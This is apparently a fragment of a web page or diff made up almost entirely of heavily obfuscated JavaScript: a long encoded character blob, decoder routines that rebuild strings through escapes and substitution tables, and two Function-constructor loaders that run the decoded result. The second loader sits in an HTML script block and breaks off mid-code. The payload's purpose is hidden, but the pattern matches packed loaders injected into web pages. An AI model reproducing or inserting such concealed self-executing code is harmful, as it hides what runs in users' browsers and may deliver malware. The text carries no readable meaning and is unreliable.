b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'@n2xnlyf}j&cka-%9h3e7j_[k4+amfyync5{pw6z2qfk.8vxj86y]-to,#7_s9847.~%6~8{4oe@}5ft,_]@!]{[m5puu3gp&p&z7]478ry[2szhi&m_~rmg3wi}ifs4166{a.1s~oo5+.g#!q8%e{-*ujjfjp+wwe2,inr6+-x5_y[{&^&pqf^jzhkx%l}cifkt[~a*r]5]@m.{ljt*z,gwe_sclwmt,p5ah.}x%vg,~e9&9cqlm2si&#!.4r91n!hocv.}utkx_,o%c#{a@-e-zj%lr~vee+enc.lw#-^w1_r#!5u+1e3!7~7ucw2e+hr}6&j9^13*a3l#iex9[}+y74.1eo!1*8_x*yr6[k%@+q,#n@3ft9^z@,ng#v[]zq7#gsm!2h26^&t[y^laou[-s5ckq%zfe6^ur*iov9hogu8vg*xhty!,@4knnsph*31g473m^%~a-ew8ampqt]kee{ev*ui2}4^]lqz51p!@_2ex8v}i{3-sv]+q9~';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3R